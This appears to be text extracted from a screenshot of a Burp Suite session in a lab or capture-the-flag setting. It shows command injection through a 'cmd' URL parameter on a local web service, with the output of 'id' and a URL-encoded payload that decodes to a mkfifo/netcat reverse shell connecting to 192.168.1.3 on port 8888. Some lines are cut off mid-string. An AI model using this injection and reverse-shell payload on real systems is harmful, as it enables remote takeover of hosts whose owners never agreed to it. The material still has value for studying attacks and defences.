 127.0.0.1:9999/?cmd=id
=1002(losy) gid=1002(losy) groups=1002(losy) uid=1002(losy) gid=1002(losy)
127.0.0.1:9999/?cmd=r%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Lo
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.3 8888 >/tmp/f
%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%